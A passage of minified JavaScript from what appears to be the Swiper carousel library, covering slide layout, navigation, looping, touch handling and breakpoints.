n,l=t=>(s?a.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):a.slides.eq(t))[0];if("auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)if(a.params.centeredSlides)(a.visibleSlides||O([])).each(e=>{t.push(e)});else for(r=0;r<Math.ceil(a.params.slidesPerView);r+=1){var o=a.activeIndex+r;if(o>a.slides.length&&!s)break;t.push(l(o))}else t.push(l(a.activeIndex));for(r=0;r<t.length;r+=1)void 0!==t[r]&&(n=t[r].offsetHeight,i=n>i?n:i);!i&&0!==i||a.$wrapperEl.css("height",`${i}px`)},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var s=this,i=s.params;const{slides:r,rtlTranslate:n,snapGrid:l}=s;if(0!==r.length){void 0===r[0].swiperSlideOffset&&s.updateSlidesOffset();let a=n?e:-e;r.removeClass(i.slideVisibleClass),s.visibleSlidesIndexes=[],s.visibleSlides=[];for(let t=0;t<r.length;t+=1){const u=r[t];let e=u.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(e-=r[0].swiperSlideOffset);var o=(a+(i.centeredSlides?s.minTranslate():0)-e)/(u.swiperSlideSize+i.spaceBetween),d=(a-l[0]+(i.centeredSlides?s.minTranslate():0)-e)/(u.swiperSlideSize+i.spaceBetween),p=-(a-e),c=p+s.slidesSizesGrid[t];(0<=p&&p<s.size-1||1<c&&c<=s.size||p<=0&&c>=s.size)&&(s.visibleSlides.push(u),s.visibleSlidesIndexes.push(t),r.eq(t).addClass(i.slideVisibleClass)),u.progress=n?-o:o,u.originalProgress=n?-d:d}s.visibleSlides=O(s.visibleSlides)}},updateProgress:function(e){var t=this;void 0===e&&(o=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*o||0);var a=t.params,s=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:n}=t;var l=r,o=n;n=0==s?(i=0,r=!0):(i=(e-t.minTranslate())/s,r=i<=0,1<=i),Object.assign(t,{progress:i,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.centeredSlides&&a.autoHeight)&&t.updateSlidesProgress(e),r&&!l&&t.emit("reachBeginning toEdge"),n&&!o&&t.emit("reachEnd toEdge"),(l&&!r||o&&!n)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:a,activeIndex:s,realIndex:i}=this;var r=this.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let n;n=r?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${s}"]`):e.eq(s),n.addClass(t.slideActiveClass),t.loop&&(n.hasClass(t.slideDuplicateClass)?a.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${i}"]`):a.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${i}"]`)).addClass(t.slideDuplicateActiveClass);let l=n.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&0===l.length&&(l=e.eq(0),l.addClass(t.slideNextClass));let o=n.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&0===o.length&&(o=e.eq(-1),o.addClass(t.slidePrevClass)),t.loop&&((l.hasClass(t.slideDuplicateClass)?a.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):a.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(o.hasClass(t.slideDuplicateClass)?a.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`):a.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,a=this,s=a.rtlTranslate?a.translate:-a.translate;const{slidesGrid:i,snapGrid:r,params:n,activeIndex:l,realIndex:o,snapIndex:d}=a;let p=e,c;if(void 0===p){for(let e=0;e<i.length;e+=1)void 0!==i[e+1]?s>=i[e]&&s<i[e+1]-(i[e+1]-i[e])/2?p=e:s>=i[e]&&s<i[e+1]&&(p=e+1):s>=i[e]&&(p=e);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}c=0<=r.indexOf(s)?r.indexOf(s):(t=Math.min(n.slidesPerGroupSkip,p))+Math.floor((p-t)/n.slidesPerGroup),c>=r.length&&(c=r.length-1),p!==l?(t=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10),Object.assign(a,{snapIndex:c,realIndex:t,previousIndex:l,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),o!==t&&a.emit("realIndexChange"),(a.initialized||a.params.runCallbacksOnInit)&&a.emit("slideChange")):c!==d&&(a.snapIndex=c,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,s=O(e).closest(`.${a.slideClass}`)[0];let i=!1,r;if(s)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===s){i=!0,r=e;break}if(!s||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=s,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(O(s).attr("data-swiper-slide-index"),10):t.clickedIndex=r,a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:a,translate:s,$wrapperEl:i}=this;if(t.virtualTranslate)return a?-s:s;if(t.cssMode)return s;let r=I(i[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this;const{rtlTranslate:s,params:i,$wrapperEl:r,wrapperEl:n,progress:l}=a;let o=0,d=0;a.isHorizontal()?o=s?-e:e:d=e,i.roundLengths&&(o=Math.floor(o),d=Math.floor(d)),i.cssMode?n[a.isHorizontal()?"scrollLeft":"scrollTop"]=a.isHorizontal()?-o:-d:i.virtualTranslate||r.transform(`translate3d(${o}px, ${d}px, 0px)`),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:d;let p;var c=a.maxTranslate()-a.minTranslate();p=0==c?0:(e-a.minTranslate())/c,p!==l&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,a,s,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0),void 0===s&&(s=!0);const r=this,{params:n,wrapperEl:l}=r;if(r.animating&&n.preventInteractionOnTransition)return!1;var o=r.minTranslate(),d=r.maxTranslate();let p;if(p=s&&o<e?o:s&&e<d?d:e,r.updateProgress(p),n.cssMode){e=r.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-p;else{if(!r.support.smoothScroll)return E({swiper:r,targetPosition:-p,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-p,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(p),a&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(p),a&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,a&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var{params:a}=this;a.cssMode||(a.autoHeight&&this.updateAutoHeight(),v({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var{params:a}=this;this.animating=!1,a.cssMode||(this.setTransition(0),v({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,a,s,i){if(void 0===t&&(t=this.params.speed),void 0===a&&(a=!0),"number"!=typeof(e=void 0===e?0:e)&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=r}const n=this;let l=e;l<0&&(l=0);const{params:o,snapGrid:d,slidesGrid:p,previousIndex:c,activeIndex:u,rtlTranslate:h,wrapperEl:m,enabled:f}=n;if(n.animating&&o.preventInteractionOnTransition||!f&&!s&&!i)return!1;let v=(r=Math.min(n.params.slidesPerGroupSkip,l))+Math.floor((l-r)/n.params.slidesPerGroup);v>=d.length&&(v=d.length-1),(u||o.initialSlide||0)===(c||0)&&a&&n.emit("beforeSlideChangeStart");var g=-d[v];if(n.updateProgress(g),o.normalizeSlideIndex)for(let e=0;e<p.length;e+=1){var w=-Math.floor(100*g),b=Math.floor(100*p[e]),x=Math.floor(100*p[e+1]);void 0!==p[e+1]?b<=w&&w<x-(x-b)/2?l=e:b<=w&&w<x&&(l=e+1):b<=w&&(l=e)}if(n.initialized&&l!==u){if(!n.allowSlideNext&&g<n.translate&&g<n.minTranslate())return!1;if(!n.allowSlidePrev&&g>n.translate&&g>n.maxTranslate()&&(u||0)!==l)return!1}let y;if(y=l>u?"next":l<u?"prev":"reset",h&&-g===n.translate||!h&&g===n.translate)return n.updateActiveIndex(l),o.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==o.effect&&n.setTranslate(g),"reset"!==y&&(n.transitionStart(a,y),n.transitionEnd(a,y)),!1;if(o.cssMode){e=n.isHorizontal(),i=h?g:-g;if(0===t){r=n.virtual&&n.params.virtual.enabled;r&&(n.wrapperEl.style.scrollSnapType="none",n._immediateVirtual=!0),m[e?"scrollLeft":"scrollTop"]=i,r&&requestAnimationFrame(()=>{n.wrapperEl.style.scrollSnapType="",n._swiperImmediateVirtual=!1})}else{if(!n.support.smoothScroll)return E({swiper:n,targetPosition:i,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}return n.setTransition(t),n.setTranslate(g),n.updateActiveIndex(l),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,s),n.transitionStart(a,y),0===t?n.transitionEnd(a,y):n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(a,y))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,a,s){if(void 0===t&&(t=this.params.speed),void 0===a&&(a=!0),"string"==typeof(e=void 0===e?0:e)){var i=parseInt(e,10);if(!isFinite(i))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=i}let r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,a,s)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var s=this,{animating:i,enabled:r,params:n}=s;if(!r)return s;let l=n.slidesPerGroup;if("auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(l=Math.max(s.slidesPerViewDynamic("current",!0),1)),r=s.activeIndex<n.slidesPerGroupSkip?1:l,n.loop){if(i&&n.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}return n.rewind&&s.isEnd?s.slideTo(0,e,t,a):s.slideTo(s.activeIndex+r,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var s=this;const{params:i,animating:r,snapGrid:n,slidesGrid:l,rtlTranslate:o,enabled:d}=s;if(!d)return s;if(i.loop){if(r&&i.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=p(o?s.translate:-s.translate),u=n.map(e=>p(e));let h=n[u.indexOf(c)-1];if(void 0===h&&i.cssMode){let a;n.forEach((e,t)=>{c>=e&&(a=t)}),void 0!==a&&(h=n[0<a?a-1:a])}let m=0;if(void 0!==h&&(m=l.indexOf(h),m<0&&(m=s.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(m=m-s.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),i.rewind&&s.isBeginning){var f=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(f,e,t,a)}return s.slideTo(m,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t=void 0===t?!0:t,a)},slideToClosest:function(e,t,a,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===s&&(s=.5);var i=this;let r=i.activeIndex;var n=Math.min(i.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/i.params.slidesPerGroup),o=i.rtlTranslate?i.translate:-i.translate;return o>=i.snapGrid[l]?(n=i.snapGrid[l],(i.snapGrid[l+1]-n)*s<o-n&&(r+=i.params.slidesPerGroup)):o-(o=i.snapGrid[l-1])<=(i.snapGrid[l]-o)*s&&(r-=i.params.slidesPerGroup),r=Math.max(r,0),r=Math.min(r,i.slidesGrid.length-1),i.slideTo(r,e,t,a)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:a}=e;var s,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r=e.clickedIndex;t.loop?e.animating||(s=parseInt(O(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-i/2||r>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),r=a.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),T(()=>{e.slideTo(r)})):e.slideTo(r):r>e.slides.length-i?(e.loopFix(),r=a.children(`.${t.slideClass}[data-swiper-slide-index="${s}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),T(()=>{e.slideTo(r)})):e.slideTo(r)):e.slideTo(r)}},loop:{loopCreate:function(){var t=this;const a=$(),{params:s,$wrapperEl:e}=t,i=0<e.children().length?O(e.children()[0].parentNode):e;i.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();let r=i.children(`.${s.slideClass}`);if(s.loopFillGroupWithBlank){var n=s.slidesPerGroup-r.length%s.slidesPerGroup;if(n!==s.slidesPerGroup){for(let e=0;e<n;e+=1){var l=O(a.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);i.append(l)}r=i.children(`.${s.slideClass}`)}}"auto"!==s.slidesPerView||s.loopedSlides||(s.loopedSlides=r.length),t.loopedSlides=Math.ceil(parseFloat(s.loopedSlides||s.slidesPerView,10)),t.loopedSlides+=s.loopAdditionalSlides,t.loopedSlides>r.length&&t.params.loopedSlidesLimit&&(t.loopedSlides=r.length);const o=[],d=[];r.each((e,t)=>{O(e).attr("data-swiper-slide-index",t)});for(let e=0;e<t.loopedSlides;e+=1){var p=e-Math.floor(e/r.length)*r.length;d.push(r.eq(p)[0]),o.unshift(r.eq(r.length-p-1)[0])}for(let e=0;e<d.length;e+=1)i.append(O(d[e].cloneNode(!0)).addClass(s.slideDuplicateClass));for(let e=o.length-1;0<=e;--e)i.prepend(O(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass))},loopFix:function(){var e=this;e.emit("beforeLoopFix");var{activeIndex:t,slides:a,loopedSlides:s,allowSlidePrev:i,allowSlideNext:r,snapGrid:n,rtlTranslate:l}=e;let o;e.allowSlidePrev=!0,e.allowSlideNext=!0,n=-n[t]-e.getTranslate(),t<s?(o=a.length-3*s+t,o+=s,e.slideTo(o,0,!1,!0)&&0!=n&&e.setTranslate((l?-e.translate:e.translate)-n)):t>=a.length-s&&(o=-a.length+t+s,o+=s,e.slideTo(o,0,!1,!0)&&0!=n&&e.setTranslate((l?-e.translate:e.translate)-n)),e.allowSlidePrev=i,e.allowSlideNext=r,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:a}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),a.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){var t=this;if(!(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const a="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;a.style.cursor="move",a.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){var e=this;const t=$();var{params:a,support:s}=e;e.onTouchStart=function(e){var s=this;const i=$();var r=L();const n=s.touchEventsData,{params:l,touches:o,enabled:t}=s;if(t&&(!s.animating||!l.preventInteractionOnTransition)){!s.animating&&l.cssMode&&l.loop&&s.loopFix();let t=e;t.originalEvent&&(t=t.originalEvent);let a=O(t.target);if(("wrapper"!==l.touchEventsTarget||a.closest(s.wrapperEl).length)&&(n.isTouchEvent="touchstart"===t.type,(n.isTouchEvent||!("which"in t)||3!==t.which)&&!(!n.isTouchEvent&&"button"in t&&0<t.button||n.isTouched&&n.isMoved))){!!l.noSwipingClass&&""!==l.noSwipingClass&&t.target&&t.target.shadowRoot&&e.path&&e.path[0]&&(a=O(e.path[0]));var d=l.noSwipingSelector||`.${l.noSwipingClass}`,p=!(!t.target||!t.target.shadowRoot);if(l.noSwiping&&(p?w(d,a[0]):a.closest(d)[0]))s.allowClick=!0;else if(!l.swipeHandler||a.closest(l.swipeHandler)[0]){o.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,o.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var c=o.currentX,u=o.currentY,p=l.edgeSwipeDetection||l.iOSEdgeSwipeDetection,d=l.edgeSwipeThreshold||l.iOSEdgeSwipeThreshold;if(p&&(c<=d||c>=r.innerWidth-d)){if("prevent"!==p)return;e.preventDefault()}if(Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=c,o.startY=u,n.touchStartTime=g(),s.allowClick=!0,s.updateSize(),s.swipeDirection=void 0,0<l.threshold&&(n.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;a.is(n.focusableElements)&&(e=!1,"SELECT"===a[0].nodeName&&(n.isTouched=!1)),i.activeElement&&O(i.activeElement).is(n.focusableElements)&&i.activeElement!==a[0]&&i.activeElement.blur();u=e&&s.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!u||a[0].isContentEditable||t.preventDefault()}s.params.freeMode&&s.params.freeMode.enabled&&s.freeMode&&s.animating&&!l.cssMode&&s.freeMode.onTouchStart(),s.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(i){var r=$(),n=this;const l=n.touchEventsData,{params:o,touches:d,rtlTranslate:p,enabled:e}=n;if(e){let s=i;if(s.originalEvent&&(s=s.originalEvent),l.isTouched){if(!l.isTouchEvent||"touchmove"===s.type){var t="touchmove"===s.type&&s.targetTouches&&(s.targetTouches[0]||s.changedTouches[0]),i=("touchmove"===s.type?t:s).pageX,t=("touchmove"===s.type?t:s).pageY;if(s.preventedByNestedSwiper)return d.startX=i,void(d.startY=t);if(!n.allowTouchMove)return O(s.target).is(l.focusableElements)||(n.allowClick=!1),void(l.isTouched&&(Object.assign(d,{startX:i,startY:t,currentX:i,currentY:t}),l.touchStartTime=g()));if(l.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop)if(n.isVertical()){if(t<d.startY&&n.translate<=n.maxTranslate()||t>d.startY&&n.translate>=n.minTranslate())return l.isTouched=!1,void(l.isMoved=!1)}else if(i<d.startX&&n.translate<=n.maxTranslate()||i>d.startX&&n.translate>=n.minTranslate())return;if(l.isTouchEvent&&r.activeElement&&s.target===r.activeElement&&O(s.target).is(l.focusableElements))return l.isMoved=!0,void(n.allowClick=!1);if(l.allowTouchCallbacks&&n.emit("touchMove",s),!(s.targetTouches&&1<s.targetTouches.length)){d.currentX=i,d.currentY=t;r=d.currentX-d.startX,i=d.currentY-d.startY;if(!(n.params.threshold&&Math.sqrt(r**2+i**2)<n.params.threshold))if(void 0===l.isScrolling&&(n.isHorizontal()&&d.currentY===d.startY||n.isVertical()&&d.currentX===d.startX?l.isScrolling=!1:25<=r*r+i*i&&(t=180*Math.atan2(Math.abs(i),Math.abs(r))/Math.PI,l.isScrolling=n.isHorizontal()?t>o.touchAngle:90-t>o.touchAngle)),l.isScrolling&&n.emit("touchMoveOpposite",s),void 0===l.startMoving&&(d.currentX===d.startX&&d.currentY===d.startY||(l.startMoving=!0)),l.isScrolling)l.isTouched=!1;else if(l.startMoving){n.allowClick=!1,!o.cssMode&&s.cancelable&&s.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&s.stopPropagation(),l.isMoved||(o.loop&&!o.cssMode&&n.loopFix(),l.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),l.allowMomentumBounce=!1,!o.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",s)),n.emit("sliderMove",s),l.isMoved=!0;let e=n.isHorizontal()?r:i;d.diff=e,e*=o.touchRatio,p&&(e=-e),n.swipeDirection=0<e?"prev":"next",l.currentTranslate=e+l.startTranslate;let t=!0,a=o.resistanceRatio;if(o.touchReleaseOnEdges&&(a=0),0<e&&l.currentTranslate>n.minTranslate()?(t=!1,o.resistance&&(l.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+l.startTranslate+e)**a)):e<0&&l.currentTranslate<n.maxTranslate()&&(t=!1,o.resistance&&(l.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-l.startTranslate-e)**a)),t&&(s.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&l.currentTranslate<l.startTranslate&&(l.currentTranslate=l.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&l.currentTranslate>l.startTranslate&&(l.currentTranslate=l.startTranslate),n.allowSlidePrev||n.allowSlideNext||(l.currentTranslate=l.startTranslate),0<o.threshold){if(!(Math.abs(e)>o.threshold||l.allowThresholdMove))return void(l.currentTranslate=l.startTranslate);if(!l.allowThresholdMove)return l.allowThresholdMove=!0,d.startX=d.currentX,d.startY=d.currentY,l.currentTranslate=l.startTranslate,void(d.diff=n.isHorizontal()?d.currentX-d.startX:d.currentY-d.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&n.freeMode||o.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&o.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(l.currentTranslate),n.setTranslate(l.currentTranslate))}}}}else l.startMoving&&l.isScrolling&&n.emit("touchMoveOpposite",s)}}.bind(e),e.onTouchEnd=function(e){const n=this,t=n.touchEventsData;var{params:l,touches:a,rtlTranslate:o,slidesGrid:d,enabled:p}=n;if(p){let i=e;if(i.originalEvent&&(i=i.originalEvent),t.allowTouchCallbacks&&n.emit("touchEnd",i),t.allowTouchCallbacks=!1,!t.isTouched)return t.isMoved&&l.grabCursor&&n.setGrabCursor(!1),t.isMoved=!1,void(t.startMoving=!1);l.grabCursor&&t.isMoved&&t.isTouched&&(!0===n.allowSlideNext||!0===n.allowSlidePrev)&&n.setGrabCursor(!1);var s=g(),p=s-t.touchStartTime;if(n.allowClick&&(e=i.path||i.composedPath&&i.composedPath(),n.updateClickedSlide(e&&e[0]||i.target),n.emit("tap click",i),p<300&&s-t.lastClickTime<300&&n.emit("doubleTap doubleClick",i)),t.lastClickTime=g(),T(()=>{n.destroyed||(n.allowClick=!0)}),!t.isTouched||!t.isMoved||!n.swipeDirection||0===a.diff||t.currentTranslate===t.startTranslate)return t.isTouched=!1,t.isMoved=!1,void(t.startMoving=!1);t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let r;if(r=l.followFinger?o?n.translate:-n.translate:-t.currentTranslate,!l.cssMode)if(n.params.freeMode&&l.freeMode.enabled)n.freeMode.onTouchEnd({currentPos:r});else{let t=0,a=n.slidesSizesGrid[0];for(let e=0;e<d.length;e+=e<l.slidesPerGroupSkip?1:l.slidesPerGroup){const c=e<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;void 0!==d[e+c]?r>=d[e]&&r<d[e+c]&&(t=e,a=d[e+c]-d[e]):r>=d[e]&&(t=e,a=d[d.length-1]-d[d.length-2])}let e=null,s=null;l.rewind&&(n.isBeginning?s=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1:n.isEnd&&(e=0));o=(r-d[t])/a;const c=t<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;p>l.longSwipesMs?l.longSwipes?("next"===n.swipeDirection&&(o>=l.longSwipesRatio?n.slideTo(l.rewind&&n.isEnd?e:t+c):n.slideTo(t)),"prev"===n.swipeDirection&&(o>1-l.longSwipesRatio?n.slideTo(t+c):null!==s&&o<0&&Math.abs(o)>l.longSwipesRatio?n.slideTo(s):n.slideTo(t))):n.slideTo(n.activeIndex):l.shortSwipes?n.navigation&&(i.target===n.navigation.nextEl||i.target===n.navigation.prevEl)?i.target===n.navigation.nextEl?n.slideTo(t+c):n.slideTo(t):("next"===n.swipeDirection&&n.slideTo(null!==e?e:t+c),"prev"===n.swipeDirection&&n.slideTo(null!==s?s:t)):n.slideTo(n.activeIndex)}}}.bind(e),a.cssMode&&(e.onScroll=function(){var t=this,{wrapperEl:a,rtlTranslate:s,enabled:e}=t;if(e){t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-a.scrollLeft:t.translate=-a.scrollTop,0===t.translate&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let e;a=t.maxTranslate()-t.minTranslate();e=0==a?0:(t.translate-t.minTranslate())/a,e!==t.progress&&t.updateProgress(s?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}.bind(e),s.touch&&!x&&(t.addEventListener("touchstart",y),x=!0),C(e,"on")},detachEvents:function(){C(this,"off")}},breakpoints:{setBreakpoint:function(){const s=this,{activeIndex:e,initialized:t,loopedSlides:a=0,params:i,$el:r}=s;if((d=i.breakpoints)&&(!d||0!==Object.keys(d).length)){var n=s.getBreakpoint(d,s.params.breakpointsBase,s.el);if(n&&s.currentBreakpoint!==n){const p=(n in d?d[n]:void 0)||s.originalParams;var l=S(s,i),o=S(s,p),d=i.enabled;l&&!o?(r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),s.emitContainerClasses()):!l&&o&&(r.addClass(`${i.containerModifierClass}grid`),(p.grid.fill&&"column"===p.grid.fill||!p.grid.fill&&"column"===i.grid.fill)&&r.addClass(`${i.containerModifierClass}grid-column`),s.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(e=>{var t=i[e]&&i[e].enabled,a=p[e]&&p[e].enabled;t&&!a&&s[e].disable(),!t&&a&&s[e].enable()});l=p.direction&&p.direction!==i.direction,o=i.loop&&(p.slidesPerView!==i.slidesPerView||l);l&&t&&s.changeDirection(),c(s.params,p);l=s.params.enabled;Object.assign(s,{allowTouchMove:s.params.allowTouchMove,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev}),d&&!l?s.disable():!d&&l&&s.enable(),s.currentBreakpoint=n,s.emit("_beforeBreakpoint",p),o&&t&&(s.loopDestroy(),s.loopCreate(),s.updateSlides(),s.slideTo(e-a+s.loopedSlides,0,!1)),s.emit("breakpoint",p)}}},getBreakpoint:function(e,a,s){if(void 0===a&&(a="window"),e&&("container"!==a||s)){let t=!1;const n=L(),l="window"===a?n.innerHeight:s.clientHeight,o=Object.keys(e).map(e=>{if("string"!=typeof e||0!==e.indexOf("@"))return{value:e,point:e};var 